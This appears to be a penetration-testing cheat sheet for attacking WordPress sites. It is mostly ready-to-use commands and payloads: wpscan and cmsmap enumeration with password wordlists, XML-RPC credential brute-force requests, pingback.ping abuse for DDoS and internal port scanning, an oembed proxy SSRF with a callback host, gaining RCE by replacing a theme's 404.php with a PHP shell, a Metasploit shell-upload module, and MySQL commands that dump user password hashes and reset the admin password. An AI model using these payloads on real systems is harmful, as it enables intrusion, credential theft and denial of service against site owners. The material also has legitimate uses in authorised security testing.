45 KiB
Wordpress
Basic Information
Uploaded files go to: http://10.10.10.10/wp-content/uploads/2018/08/a.txt
Themes files can be found in /wp-content/themes/, so if you change some php of the theme to get RCE you probably will use that path. For example: Using theme twentytwelve you can access the 404.php file in: /wp-content/themes/twentytwelve/404.php
Another useful url could be: /wp-content/themes/default/404.php****
In wp-config.php you can find the root password of the database.
Default login paths to check: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/
Enumeration
cmsmap -s http://www.48pallmall.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
wpscan --rua -e ap --url http://www.domain.com --api-token qNzF78w2S7s8QarQ2ISZbNR2Gq4FOmJV05HGjwvRMlM --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
#You can try to bruteforce the admin user using wpscan with "-U admin"
Information Disclosure
Inside the Wordpress folder try to access:
- /wp-json/wp/v2/users -- This could leak usernames
- /wp-json/wp/v2/pages -- This could leak IP address
XML-RPC
If xml-rpc.php is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources.
To see if it is active try to access to /xmlrpc.php and send this request:
Check
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
The message "Incorrect username or password" inside a 200 code response should appear if the credentials aren't valid.
Also there is a faster way to brute-force credentials using system.multicall as you can try several credentials on the same request:
DDoS or port scanning
If you can find the method pingback.ping inside the list you can make the Wordpress send an arbitrary request to any host/port.
This can be used to ask thousands of Wordpress sites to access one location so a **DDoS** is caused in that location or you can use it to make Wordpress lo scan some internal network you can indicate any port.
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>
If you get faultCode with ****a value greater then 0 17, it means the port is open.
Take a look to the use of **system.multicall**in the previous section to learn how to abuse this method to cause DDoS.
wp-cron.php DoS
This file usually exists under the root of the Wordpress site: /wp-cron.php
When this file is accessed a "heavy" MySQL query is performed, so I could be used by attackers to cause a DoS.
Also, by default, the wp-cron.php is called on every page load anytime a client requests any Wordpress page, which on high-traffic sites can cause problems DoS.
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval without causing issues.
Bruteforce
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>username</value></param>
<param><value>password</value></param>
</params>
</methodCall>
Using the correct credentials you can upload a file. In the response the path will appears [https://gist.github.com/georgestephanis/5681982](https://gist.github.com/georgestephanis/5681982)
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
<param>
<value>
<struct>
<member>
<name>name</name>
<value><string>filename.jpg</string></value>
</member>
<member>
<name>type</name>
<value><string>mime/type</string></value>
</member>
<member>
<name>bits</name>
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
DDOS
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
</params>
</methodCall>
/wp-json/oembed/1.0/proxy - SSRF
Try to access https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net and the Worpress site may make a request to you.
This is the response when it doesn't work:
SSRF
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
This tool checks if the methodName: pingback.ping and for the path /wp-json/oembed/1.0/proxy and if exists, it tries to exploit them.
Panel RCE
Modifying a php from the theme used (admin credentials needed)
Appearance → Editor → 404 Template at the right
Change the content for a php shell:
Search in internet how can you access that updated page. In thi case you have to access here: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
MSF
You can use:
use exploit/unix/webapp/wp_admin_shell_upload
to get a session.
POST
Extract usernames and passwords:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"
Change admin password:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"






